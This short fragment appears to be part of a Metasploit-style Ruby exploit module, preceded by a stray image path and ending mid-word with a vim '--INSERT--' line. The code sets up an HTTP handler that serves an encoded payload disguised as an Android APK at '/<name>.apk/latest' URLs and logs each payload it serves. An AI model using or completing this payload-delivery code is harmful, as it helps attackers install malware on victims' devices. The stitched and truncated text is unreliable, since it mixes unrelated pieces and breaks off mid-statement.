 def exploit
@served_payloads = Hash.new(0)
super
end
def apk_bytes
payload.encoded
end
def on_request_uri(cli, req)
if req.uri =~ /\/([a-zA-Z0-9]+)\.apk\/latest$/
if req.method.upcase == 'HEAD'
print_status "Serving metadata..."
send_response(cli, '', magic_headers)
else
print_status "Serving payload '#{$1}'..."
@served_payl
--INSERT--